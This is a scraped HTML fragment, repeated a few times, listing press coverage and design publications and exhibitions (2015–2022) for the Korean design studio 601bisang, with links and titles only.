				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=669">월간디자인 / <strong>월간디자인 한국 디자인 연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2018</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=558">Communication Arts / <strong>Communication Arts Design Annual 49</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=559">Brno / <strong>Brno 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=560">Taiwan Poster Design Association / <strong>Keyword for Review</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=561">Toyama International Poster Triennial / <strong>The 12th International Poster Triennial in Toyama 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=563">GoldenBee13 / <strong>GoldenBee 13: ALL GOLD OF THE WORLD 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=564">월간디자인 / <strong>2018코리아 디자인 어워드& 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=650">SANDU Publishing / <strong>APD NO.14</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2017</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=538">Tokyo TDC Vol.28 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=539">Novum / <strong>Korea: Design + Plakat</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=542">Centre national du graphisme / <strong>26th international poster competition of chaumont</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=543">International Typography Biennale / <strong>TYPOJANCHI 2017</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=545">SANDU Publishing / <strong>APD No.13</strong>
								
					</a>
								</p>
								<p>
				Hong Kong International Poster Triennial2017 / <strong>홍콩 국제포스터트리엔날레</strong>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=552">Die Neue Sammlung / <strong>“KOREA -DESIGN + POSTER” Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=553">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=554">월간디자인 / <strong>코리아 디자인을 담은 제품과 포스터 <코리아: 디자인+포스터>전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=556">네이버 디자인 / <strong>[응답하라 1994] 달리는 디자이너</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=557">디자인하우스 / <strong>2017코리아디자인어워드 & 한국디자인연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2016</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=506">SANDU Publishing / <strong>ASIA-PACIFIC DESIGN NO.12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=508">Taiwan Poster Design Association / <strong>BEYOND Invitation Poster Invitational Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=509">Design X Taipei / <strong>디자인 x 타이페이 국제 포스터 초대 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=515">GoldenBee / <strong>GoldenBee 12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=516">SIPF2016 / <strong>The 2nd Shenzhen International Poster Festival</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=526">일요서울 / <strong>601비상, 캘린더 ‘누굴까?’ 선 봬</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=528">월간디자인 / <strong>Graphic News 디자이너들의 최고의 셀프 프로모션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=529">월간디자인 / <strong>Zoom In: 파리가 도시를 그래픽으로 물들이는 방법</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=530">강원일보 / <strong>문화올림픽 물들이는 백두대간의 4色</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=531">월간디자인 / <strong>12명의 디자이너에게 영감을 준<디지털 시대의 창조적인 종이></strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=532">천지일보 / <strong>서예, 타이포그래피와 만나다</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=533">오마이뉴스 / <strong>‘천개의 바람’을 시와 글자로 표현한다면?</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=534">경남도민일보 / <strong>김유철 시집<천개의 바람>, 한글 판화로 재탄생</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=536">한글 書×라틴 타이포그래피- 동서 문자문명의 대화 / <strong>예술의전당 전시도록</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=537">월간디자인 / <strong>Special Feature II</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=549">Wiley / <strong>Meggs' history of graphic design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=648">BO12 / <strong>CREATIVE PAPER IN THE DIGITAL AGE-by 12 iconic designers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=649">월간디자인 / <strong>Special Feature2: 2015 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=651">Tokyo TDC, Vol. 27 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=653">CTA: hidden gem / <strong>CTA Vol.3: Creative Talk in Asia</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2015</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=446">Reddot / <strong>Reddot yearbook 2014-2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=447">Trnava poster triennial / <strong>Trnava poster triennial 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=448">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -1</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=449">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -2</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=450">Appled typeface / <strong>Appled typeface</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=451">KOREA NOW IN PARIS / <strong>KOREA NOW! IN PARIS - KOREAN MODE EXHIBITION 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=453">One Show / <strong>One Show</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=454">Shenzhen International Poster Festival / <strong>Shenzhek international poster festival 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=456">China International Poster Biennial / <strong>The 7th China international poster biennial</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=458">Toyama International Poster Triennial / <strong>The 11th International Poster Triennial in Toyama 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=461">Centre du graphis me / <strong>We love books! under-ground</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=463">TCQVAR / <strong>“WE LOVE BOOKS! A WORLD TOUR IN PARIS”</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=465">TCQVAR / <strong>“Celebrate our planet” – COEXIST(공존)</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=466">Intramuros / <strong>“We Love Books” – FÊTE DU GRAPHISME, LE PARIS DE LA DÉMESURE</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=467">Pixelcreation / <strong>“Celebrate our planet” 2015_COEXIST</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=468">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books _Wind</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=469">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=470">EXPOSITION / <strong>“Korea Now ! Craft, design, mode et graphisme en Corée” 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=472">Pixelcreation / <strong>“Korea now!” _Harmony through Design – 레드닷 올해의 에이전시 2012기념 포스터 4종 From & to, 2012</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=475">Pixelcreation / <strong>“Korea now!” _artbook project, 2006-2009</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=476">Pixelcreation / <strong>“Korea now!” _ Bless-China, 2008</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=477">Pixelcreation / <strong>“Korea now!” _ Hangul-Road, 2011</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=479">일요서울 / <strong>스토리텔링 캘린더 ‘십이지뿔날라’</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=480">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=481">뉴스엔 / <strong>태백, 폐광 지역에서 국제적 문화의 장으로 변신 준비-'태백을 이야기하다'전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=482">월간디자인 / <strong>Zoom In: 세월호 참사를 기억하는 디자인</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=652">TYPOGRAPHY 36 / <strong>The annual of the type directors club</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=655">Design Observer / <strong>Coréeoiserie_Véronique Vienne</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=656">Publishing Perspectives / <strong>Paris Exhibit Praises the World of Book Covers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=657">ARTSTHREAD / <strong>La Fête du Graphisme</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=658">Newspim / <strong>베이직하우스, ′입는 한글′ 한정판 티셔츠 출시</strong>
								
					</a>
								</p>
							</div>
	%||%8

--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/news_board/list.ajax.php
body_size: 16921
content:
				
			<div class="news_year">
				<em>2022</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=679">Toyama International Poster Triennial / <strong>The 13th International Poster Triennial in Toyama 2021</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=680">galleryB / <strong>B.I. International Poster Art Biennale 2021</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2021</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=674">경남도립미술관 / <strong>경남도립미술관 신소장품 2017~2020, 이어진 세계들</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=677">월간디자인 / <strong>2021광주디자인비엔날레  디레볼루션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=678">광주디자인진흥원 / <strong>2021광주디자인비엔날레</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2020</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=565">Courtesy of Achille Castiglioni Foundation / <strong>Achille Castiglioni</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=665">Taiwan Poster Design Association / <strong>Plastic</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=673">월간디자인 / <strong>한국디자인연감 vol.510</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2019</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=668">광주디자인비엔날레 / <strong>광주디자인비엔날레 휴머니티</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=669">월간디자인 / <strong>월간디자인 한국 디자인 연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2018</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=558">Communication Arts / <strong>Communication Arts Design Annual 49</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=559">Brno / <strong>Brno 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=560">Taiwan Poster Design Association / <strong>Keyword for Review</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=561">Toyama International Poster Triennial / <strong>The 12th International Poster Triennial in Toyama 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=563">GoldenBee13 / <strong>GoldenBee 13: ALL GOLD OF THE WORLD 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=564">월간디자인 / <strong>2018코리아 디자인 어워드& 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=650">SANDU Publishing / <strong>APD NO.14</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2017</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=538">Tokyo TDC Vol.28 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=539">Novum / <strong>Korea: Design + Plakat</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=542">Centre national du graphisme / <strong>26th international poster competition of chaumont</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=543">International Typography Biennale / <strong>TYPOJANCHI 2017</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=545">SANDU Publishing / <strong>APD No.13</strong>
								
					</a>
								</p>
								<p>
				Hong Kong International Poster Triennial2017 / <strong>홍콩 국제포스터트리엔날레</strong>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=552">Die Neue Sammlung / <strong>“KOREA -DESIGN + POSTER” Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=553">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=554">월간디자인 / <strong>코리아 디자인을 담은 제품과 포스터 <코리아: 디자인+포스터>전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=556">네이버 디자인 / <strong>[응답하라 1994] 달리는 디자이너</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=557">디자인하우스 / <strong>2017코리아디자인어워드 & 한국디자인연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2016</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=506">SANDU Publishing / <strong>ASIA-PACIFIC DESIGN NO.12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=508">Taiwan Poster Design Association / <strong>BEYOND Invitation Poster Invitational Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=509">Design X Taipei / <strong>디자인 x 타이페이 국제 포스터 초대 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=515">GoldenBee / <strong>GoldenBee 12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=516">SIPF2016 / <strong>The 2nd Shenzhen International Poster Festival</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=526">일요서울 / <strong>601비상, 캘린더 ‘누굴까?’ 선 봬</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=528">월간디자인 / <strong>Graphic News 디자이너들의 최고의 셀프 프로모션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=529">월간디자인 / <strong>Zoom In: 파리가 도시를 그래픽으로 물들이는 방법</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=530">강원일보 / <strong>문화올림픽 물들이는 백두대간의 4色</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=531">월간디자인 / <strong>12명의 디자이너에게 영감을 준<디지털 시대의 창조적인 종이></strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=532">천지일보 / <strong>서예, 타이포그래피와 만나다</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=533">오마이뉴스 / <strong>‘천개의 바람’을 시와 글자로 표현한다면?</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=534">경남도민일보 / <strong>김유철 시집<천개의 바람>, 한글 판화로 재탄생</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=536">한글 書×라틴 타이포그래피- 동서 문자문명의 대화 / <strong>예술의전당 전시도록</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=537">월간디자인 / <strong>Special Feature II</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=549">Wiley / <strong>Meggs' history of graphic design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=648">BO12 / <strong>CREATIVE PAPER IN THE DIGITAL AGE-by 12 iconic designers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=649">월간디자인 / <strong>Special Feature2: 2015 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=651">Tokyo TDC, Vol. 27 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=653">CTA: hidden gem / <strong>CTA Vol.3: Creative Talk in Asia</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2015</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=446">Reddot / <strong>Reddot yearbook 2014-2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=447">Trnava poster triennial / <strong>Trnava poster triennial 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=448">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -1</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=449">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -2</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=450">Appled typeface / <strong>Appled typeface</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=451">KOREA NOW IN PARIS / <strong>KOREA NOW! IN PARIS - KOREAN MODE EXHIBITION 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=453">One Show / <strong>One Show</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=454">Shenzhen International Poster Festival / <strong>Shenzhek international poster festival 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=456">China International Poster Biennial / <strong>The 7th China international poster biennial</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=458">Toyama International Poster Triennial / <strong>The 11th International Poster Triennial in Toyama 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=461">Centre du graphis me / <strong>We love books! under-ground</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=463">TCQVAR / <strong>“WE LOVE BOOKS! A WORLD TOUR IN PARIS”</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=465">TCQVAR / <strong>“Celebrate our planet” – COEXIST(공존)</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=466">Intramuros / <strong>“We Love Books” – FÊTE DU GRAPHISME, LE PARIS DE LA DÉMESURE</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=467">Pixelcreation / <strong>“Celebrate our planet” 2015_COEXIST</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=468">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books _Wind</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=469">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=470">EXPOSITION / <strong>“Korea Now ! Craft, design, mode et graphisme en Corée” 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=472">Pixelcreation / <strong>“Korea now!” _Harmony through Design – 레드닷 올해의 에이전시 2012기념 포스터 4종 From & to, 2012</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=475">Pixelcreation / <strong>“Korea now!” _artbook project, 2006-2009</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=476">Pixelcreation / <strong>“Korea now!” _ Bless-China, 2008</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=477">Pixelcreation / <strong>“Korea now!” _ Hangul-Road, 2011</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=479">일요서울 / <strong>스토리텔링 캘린더 ‘십이지뿔날라’</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=480">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=481">뉴스엔 / <strong>태백, 폐광 지역에서 국제적 문화의 장으로 변신 준비-'태백을 이야기하다'전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=482">월간디자인 / <strong>Zoom In: 세월호 참사를 기억하는 디자인</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=652">TYPOGRAPHY 36 / <strong>The annual of the type directors club</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=655">Design Observer / <strong>Coréeoiserie_Véronique Vienne</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=656">Publishing Perspectives / <strong>Paris Exhibit Praises the World of Book Covers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=657">ARTSTHREAD / <strong>La Fête du Graphisme</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=658">Newspim / <strong>베이직하우스, ′입는 한글′ 한정판 티셔츠 출시</strong>
								
					</a>
								</p>
							</div>
	%||%8

--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/news_board/list.ajax.php
body_size: 16921
content:
				
			<div class="news_year">
				<em>2022</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=679">Toyama International Poster Triennial / <strong>The 13th International Poster Triennial in Toyama 2021</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=680">galleryB / <strong>B.I. International Poster Art Biennale 2021</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2021</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=674">경남도립미술관 / <strong>경남도립미술관 신소장품 2017~2020, 이어진 세계들</strong>
								
					</a>
								</p>
								<p>
